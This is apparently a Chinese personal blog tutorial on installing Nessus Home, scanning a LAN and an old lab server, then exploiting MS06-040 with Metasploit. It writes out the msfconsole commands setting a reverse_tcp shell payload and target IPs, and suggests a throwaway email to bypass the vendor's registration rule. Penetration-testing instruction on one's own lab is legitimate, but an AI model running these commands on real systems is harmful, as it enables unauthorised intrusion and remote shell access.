0x 00 前言

写这篇博客,证明我还活着……

0x 01 安装Nessus

直接官网 www.tenable.com/products/nessus/select-your-operating-system

选择Nessus Home版下载,下载之后点击安装我这里是Nessus-6.1.0-x64版(附件处有百度网盘链接)

安装开始设置一个用户名和密码(记住,使用Nessus时会验证)

然后选择文件安装目录

之后会提示更新插件,这个要通过官网注册获取激活码来更新的

我们在官网 www.tenable.com/products/nessus/evaluate 注册账户,打开注册邮箱就可以收到激活码了~

注意:注册邮箱不能使用 qq\163\gmail\hotmail 等公共邮箱,要用企业邮箱才可以

在这里推荐使用“一小时邮箱”进行注册,具体使用方法问度娘吧

填好激活码之后,插件自动更新,我这里5分钟左右就更新好了

0x 02 软件使用

浏览器打开 https://localhost:8834 后显示客户端界面

输入先前设置的用户名密码登录

1. 扫描局域网存活主机

点击“New Scan”,

在提供的默认模版里选择一个模版,这里选择“Host Discovery”,

在弹出的通用配置里设置“Name”(本次扫描的名字),“Target”(扫描目标)

我扫的是192.168.1.1全网段的 ,看图

之后“点击保存”后会进行自动扫描

2分钟之后结果就来了,在这里



看到了米有,9个主机在线,测试结果与真实环境相同的

NMAP也能完成主机探测我会乱说,所以说Nessus牛的地方不是在这,所以下面来了

2. 主机扫描





我在本地搭了个低版本服务器,IP为192.168.1.112

新建扫描,设置扫描策略为“Advanced Scan”,

然后 “Target”填上192.168.1.112

因为扫的是同个局域网内的速度还是比较快的,结果倒是让我惊呆了Orz...

20个紧急漏洞,8个高危漏洞,醉了有木有 = = 速度戳之

上面MSxx-xxx是微软漏洞编码,随随便便选择一个找到Exp就可以愉悦的玩耍了 ~~

接下来漏洞结合MSF进行漏洞利用~

当然,直接根据漏洞的编码百度一下利用方法也是可以的,这里就直接用BT5吧

找一个比较老的洞:ms06-040

BT5 的 CMD 输入 msfconsole 进入MSF欢迎界面(时间略长,等下就OK了)

我们按照MSF的一般执行过程来操作(选择模版—设置PAYLOAD—设置参数—攻击)

|

1

|

search ms06_040 // 查找ms06_040相关漏洞模块 |

找到对应模块后

|

1

2

3

4

5

6

7

|

use exploit/windows/smb/ms06_040_netapi // 使用ms06_040_netapi模块show options // 查看漏洞配置信息set PAYLOAD windows/shell/reverse_tcp // 设置PAYLOADset RHOST 192.168.1.112 // 目标IPset LHOST 192.168.1.117 // 本机IP// 端口号 和 目标类型 默认就OK了exploit // 进行攻击 |

然后看拿到拿到了神马……

附件:

Nessus-6.1.0-x64 百度网盘:pan.baidu.com/s/1hq48j20 9fgu